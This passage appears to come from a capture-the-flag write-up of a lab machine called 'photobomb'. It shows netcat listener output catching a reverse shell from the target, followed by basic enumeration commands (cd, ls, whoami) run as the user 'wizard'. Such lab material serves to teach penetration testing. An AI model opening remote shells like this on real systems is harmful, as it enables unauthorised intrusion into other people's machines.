 listening on [any] 9001 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.11.182] 32888
wizard@photobomb:~/photobomb$ cd /home
cd /home
wizard@photobomb:/home$ ls
ls
wizard
wizard@photobomb:/home$ whoami
whoami
wizard
wizard@photobomb:/home$